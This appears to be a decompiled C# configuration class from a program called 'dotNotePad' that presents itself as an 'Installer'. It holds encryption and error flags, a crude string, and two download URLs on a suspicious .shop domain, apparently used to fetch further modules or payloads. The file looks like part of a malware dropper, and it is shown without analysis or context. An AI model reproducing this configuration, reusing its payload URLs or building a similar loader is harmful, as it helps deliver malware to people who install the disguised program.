 Cnfggs ×
1 using System;
2
3 namespace dotNotePad
4 {
5 // Token: 0x02000005 RID: 5
6 internal class Cnfggs
7 {
8 // Token: 0x04000014 RID: 20
9 public static string frmnm = "Installer";
10
11 // Token: 0x04000015 RID: 21
12 public static bool errb = true;
13
14 // Token: 0x04000016 RID: 22
15 public static bool enc = true;
16
17 // Token: 0x04000017 RID: 23
18 public static string uwh = "f _you_mom";
19
20 // Token: 0x04000018 RID: 24
21 public static string ublc = "https://files.cloudinstalller73489.shop/fm/3O/NB7/av3oeubrlpy?id=setap64574";
22
23 // Token: 0x04000019 RID: 25
24 public static string modUrl = "https://files.cloudinstalller73489.shop/tk/BN/1dM/sfe3wxeheuw?id=z2t0bj3q4l2";
25 }
26 }
27